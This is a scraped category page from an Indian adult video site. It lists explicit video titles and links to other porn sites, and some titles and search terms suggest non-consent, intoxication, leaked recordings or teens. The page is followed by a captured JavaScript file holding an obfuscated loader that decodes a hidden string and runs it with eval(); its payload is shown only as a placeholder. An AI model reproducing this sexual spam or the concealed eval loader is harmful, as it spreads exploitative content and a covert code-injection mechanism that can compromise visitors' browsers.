                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733553459692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb995f941ec" src="/thumbs/692/2705852733553459692_0.jpg"/>
                                <span class="thumb-duration">0:37</span>
                                <span class="thumb-views">160</span>
                            </div>
                            <span class="thumb-desc">My desi indian tamil slave gayathri getting her boobs expose</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731178818175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9086f1a7f" src="/thumbs/175/2705852731178818175_0.jpg"/>
                                <span class="thumb-duration">1:22</span>
                                <span class="thumb-views">161</span>
                            </div>
                            <span class="thumb-desc">Malu actress cheating fuck with husband&#039;s boss</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637052006274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fbb0f82" src="/thumbs/274/3824942637052006274_0.jpg"/>
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-views">169</span>
                            </div>
                            <span class="thumb-desc">Cute girl showing off her cute ass on web cam</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734791323685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dfc19025" src="/thumbs/685/2705852734791323685_0.jpg"/>
                                <span class="thumb-duration">13:18</span>
                                <span class="thumb-views">174</span>
                            </div>
                            <span class="thumb-desc">Leah Jaye JOI</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547277857403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a4ca827b" src="/thumbs/403/1426482547277857403_0.jpg"/>
                                <span class="thumb-duration">8:02</span>
                                <span class="thumb-views">87</span>
                            </div>
                            <span class="thumb-desc">Dancing Bollywood Babe Is Sexy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895196303282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140d30fb2" src="/thumbs/282/1892856895196303282_0.jpg"/>
                                <span class="thumb-duration">3:16</span>
                                <span class="thumb-views">175</span>
                            </div>
                            <span class="thumb-desc">MALLU first night</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735293960400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fdb730d0" src="/thumbs/400/2705852735293960400_0.jpg"/>
                                <span class="thumb-duration">6:56</span>
                                <span class="thumb-views">180</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 680</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732148145236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94235dc54" src="/thumbs/236/2705852732148145236_0.jpg"/>
                                <span class="thumb-duration">8:24</span>
                                <span class="thumb-views">192</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 701</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894652642025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751206b72e9" src="/thumbs/25/1892856894652642025_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">287</span>
                            </div>
                            <span class="thumb-desc">outdoor show by sexy big ass desi gf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15980685968046817827/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ddc6cd37f8800223" src="/thumbs/827/15980685968046817827_0.jpg"/>
                                <span class="thumb-duration">11:56</span>
                                <span class="thumb-views">145</span>
                            </div>
                            <span class="thumb-desc">From The Intrigue Of India She Comes</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15461146987902144605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6910744d202105d" src="/thumbs/605/15461146987902144605_0.jpg"/>
                                <span class="thumb-duration">7:56</span>
                                <span class="thumb-views">192</span>
                            </div>
                            <span class="thumb-desc">Lovely Indian Beauty Undressed To Nude</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15077542398854256582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d13e30ed719957c6" src="/thumbs/582/15077542398854256582_0.jpg"/>
                                <span class="thumb-duration">11:27</span>
                                <span class="thumb-views">162</span>
                            </div>
                            <span class="thumb-desc">Stunning Indian MILF Delivers The Erotic</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731250399034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90cb3573a" src="/thumbs/34/2705852731250399034_0.jpg"/>
                                <span class="thumb-duration">11:24</span>
                                <span class="thumb-views">24</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 694</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14806139834399141369/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd79f9bbac1f2df9" src="/thumbs/369/14806139834399141369_0.jpg"/>
                                <span class="thumb-duration">11:48</span>
                                <span class="thumb-views">123</span>
                            </div>
                            <span class="thumb-desc">Hot And Getting Naked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639970135284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cdaa2cf4" src="/thumbs/284/3824942639970135284_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                                <span class="thumb-views">27</span>
                            </div>
                            <span class="thumb-desc">Drunk Sex With Indian Maid</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12816408149842200221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1dd074edbc4069d" src="/thumbs/221/12816408149842200221_0.jpg"/>
                                <span class="thumb-duration">11:20</span>
                                <span class="thumb-views">181</span>
                            </div>
                            <span class="thumb-desc">Mysterious Love Ritual From India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11831542828408588379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a4321584281d485b" src="/thumbs/379/11831542828408588379_0.jpg"/>
                                <span class="thumb-duration">7:26</span>
                                <span class="thumb-views">200</span>
                            </div>
                            <span class="thumb-desc">Exotic Lover Reveals All In India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10856808171346604262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96ab21828fac30e6" src="/thumbs/262/10856808171346604262_0.jpg"/>
                                <span class="thumb-duration">13:41</span>
                                <span class="thumb-views">122</span>
                            </div>
                            <span class="thumb-desc">He Promised Her A Pussy Massage</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1287502220566132733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11de2072b85ef7fd" src="/thumbs/733/1287502220566132733_0.jpg"/>
                                <span class="thumb-duration">7:15</span>
                                <span class="thumb-views">23</span>
                            </div>
                            <span class="thumb-desc">Seduction And Mystery From Erotic India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10720008391910170460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94c51ed5dd031f5c" src="/thumbs/460/10720008391910170460_0.jpg"/>
                                <span class="thumb-duration">12:38</span>
                                <span class="thumb-views">155</span>
                            </div>
                            <span class="thumb-desc">My Bollywood Girlfriend Naked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9739233019882931883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8728b4d4b6e086ab" src="/thumbs/883/9739233019882931883_0.jpg"/>
                                <span class="thumb-duration">8:17</span>
                                <span class="thumb-views">179</span>
                            </div>
                            <span class="thumb-desc">Dark Seduction In India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9392282604677541313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8258174439e2adc1" src="/thumbs/313/9392282604677541313_0.jpg"/>
                                <span class="thumb-duration">11:27</span>
                                <span class="thumb-views">168</span>
                            </div>
                            <span class="thumb-desc">She Only Wants Her Erotic Freedom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6856102216513727436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f25c4a40711abcc" src="/thumbs/436/6856102216513727436_0.jpg"/>
                                <span class="thumb-duration">8:23</span>
                                <span class="thumb-views">189</span>
                            </div>
                            <span class="thumb-desc">Lay Her Down By The Fire Indian Beauty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6553180612133034243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5af1930be72a9903" src="/thumbs/243/6553180612133034243_0.jpg"/>
                                <span class="thumb-duration">13:37</span>
                                <span class="thumb-views">193</span>
                            </div>
                            <span class="thumb-desc">Exotic Arabian Nights Loves Erotic Happiness</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5102700419168674015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46d06efef7c920df" src="/thumbs/15/5102700419168674015_0.jpg"/>
                                <span class="thumb-duration">13:38</span>
                                <span class="thumb-views">111</span>
                            </div>
                            <span class="thumb-desc">Beautiful Bollywood Babe Makes Life Better</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4482871654794140373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e365c04cdac1ad5" src="/thumbs/373/4482871654794140373_0.jpg"/>
                                <span class="thumb-duration">8:02</span>
                                <span class="thumb-views">184</span>
                            </div>
                            <span class="thumb-desc">Brunette Babe From India Fully Naked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4163791442149616672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39c8c2418423ac20" src="/thumbs/672/4163791442149616672_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">174</span>
                            </div>
                            <span class="thumb-desc">Indian Babe Forbidden Desires</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640372431647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5a4bb1f" src="/thumbs/647/3824942640372431647_0.jpg"/>
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">173</span>
                            </div>
                            <span class="thumb-desc">Kaamwali Bai ke saath Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/5439544/Softcore/popular/2/" target="_self">2</a><a href="/en/category/5439544/Softcore/popular/3/" target="_self">3</a><a href="/en/category/5439544/Softcore/popular/4/" target="_self">4</a><a href="/en/category/5439544/Softcore/popular/2/" target="_self" class="next"></a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/U09GVCBQT1JO/" target="_self" title="SOFT PORN">SOFT PORN</a>  <a href="/en/search/amFwYW5lc2Ugc29mdGNvcmUgMTEx/" target="_self" title="japanese softcore 111">japanese softcore 111</a>  <a href="/en/search/aW5kaWEgc29mdGNvcmUgYm9sbHl3b29k/" target="_self" title="india softcore bollywood">india softcore bollywood</a>  <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore">Indian mature ugly BBW softcore</a>  <a href="/en/search/aW5kaWFuIGhpbmRpIHNvZnRjb3JlIGhhcmNvcmU/" target="_self" title="indian hindi softcore harcore">indian hindi softcore harcore</a>  <a href="/en/search/bWFsbHUgc29mdGNvcmUgbWVnYSBjb2xsZWN0aW9u/" target="_self" title="mallu softcore mega collection">mallu softcore mega collection</a>  <a href="/en/search/VGVsdWd1IHRlZW4gc29mdGNvcmU/" target="_self" title="Telugu teen softcore">Telugu teen softcore</a>  <a href="/en/search/c29mdGNvcmUgZ2FuZ2Jhbmc/" target="_self" title="softcore gangbang">softcore gangbang</a>  <a href="/en/search/U29mdGNvcmUgYmVhdXR5/" target="_self" title="Softcore beauty">Softcore beauty</a>  <a href="/en/search/SmVwdW4gc29mdGNvcmU/" target="_self" title="Jepun softcore">Jepun softcore</a>  <a href="/en/search/SmVwdW4gU29mdGNvcmUgcmVtYWph/" target="_self" title="Jepun Softcore remaja">Jepun Softcore remaja</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://topindiansexcom.com/" data-ct="1440791365" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1440791365.jpg" alt="top indian sex com">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex com</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodsex.name/" data-ct="3929315220" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">bollywood sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">hindi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexstories2021.com/" data-ct="159903585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex stories 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexmms.org/" data-ct="1399961651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex mms</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://hairyindianpussy.org/" data-ct="2275956510" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/2275956510.jpg" alt="hairy indian pussy">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">hairy indian pussy</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexstoriestube.net/" data-ct="2802306096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2802306096.jpg" alt="Indian Sex Stories Tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Indian Sex Stories Tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian teen porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex video hd</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiboobs.org/" data-ct="195714802" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi boobs</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desihot.org/" data-ct="987667839" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/987667839.jpg" alt="desi hot">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi hot</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:5439544#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:5439544#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:5439544#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:5439544#]</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © bollywoodsex.biz 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:5439544#]
[#BANNER_CATEGORY_script:5439544#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c6b19f817854400940b55fb5c7b8b2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsex.biz/js/oqLlYxGOfPYoHnZSx.js
body_size: 21735
content:
function ksprpdrh(ltopj){var fcrerd='Z';var godqvnaprm='A';var jgkku=[];var qeph=new RegExp('['+godqvnaprm+'-'+fcrerd+']');var mqsrh=ltopj.split(qeph);for(var i=0;i<mqsrh.length;i++){jgkku.push(String.fromCharCode(parseInt(mqsrh[i],23)/(52)));}eval(jgkku.splice(1,jgkku.length).join(''));}ksprpdrh('[base64]'); 
     